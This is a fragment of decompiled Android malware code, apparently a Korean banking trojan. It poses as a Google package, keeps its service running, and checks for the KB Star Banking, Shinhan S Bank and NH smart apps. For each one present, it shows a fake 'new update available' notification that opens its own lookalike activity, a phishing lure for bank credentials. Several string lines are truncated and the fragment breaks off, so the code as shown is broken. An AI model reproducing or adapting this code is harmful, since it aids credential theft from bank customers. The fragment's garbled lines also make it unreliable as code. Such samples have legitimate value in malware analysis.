 public void onReceive(android.content.Context p8, android.content.Intent p9)
{
if (!new com.google.beasefirst.NetUtil().isServiceRunning(p8, "com.google.beasefirst")) {
android.content.Intent v0_1 = new android.content.Intent("activity");
v0_1.setClass(p8, com.google.beasefirst.Mainservices);
p8.startService(v0_1);
}
this.m_NotificationManager = ((android.app.NotificationManager) p8.getSystemService("notification"));
this.m_Notification = new android.app.Notification();
this.m_Notification.tickerText = "\uc0c8\ub85c\uc6b4 \uc5c5\ub370\uc774\ud2b8\uac00 \uc788\uc2b5\ub2c8\ub2e4";
this.m_Notification.defaults = 1;
if (this.isAvilible(p8, "com.ATsolution.KBbank")) {
this.m_Intent = new android.content.Intent(p8, com.google.beasefirst.one);
this.m_PendingIntent = android.app.PendingIntent.getActivity(p8, 0, this.m_Intent, 0);
this.m_Notification.setLatestEventInfo(p8, "KB\uc2a4\ud0c0\ubc45\ud0b9", "\uc0c8\ub85c\uc6b4 \uc5c5\ub370\uc774\ud2b8\uac00
this.m_Notification.icon = 2130837508;
this.m_NotificationManager.notify(0, this.m_Notification);
}
if (this.isAvilible(p8, "com.shinhan.sbanking")) {
this.m_Intent = new android.content.Intent(p8, com.google.beasefirst.three);
this.m_PendingIntent = android.app.PendingIntent.getActivity(p8, 0, this.m_Intent, 0);
this.m_Notification.setLatestEventInfo(p8, "\uc2e0\ud55cS\ubc45\ud06c", "\uc0c8\ub85c\uc6b4 \uc5c5\ub370\uc774\ud2b8\uac00
this.m_Notification.icon = 2130837511;
this.m_NotificationManager.notify(0, this.m_Notification);
}
if (this.isAvilible(p8, "nh.smart")) {
this.m_Intent = new android.content.Intent(p8, com.google.beasefirst.four);
this.m_PendingIntent = android.app.PendingIntent.getActivity(p8, 0, this.m_Intent, 0);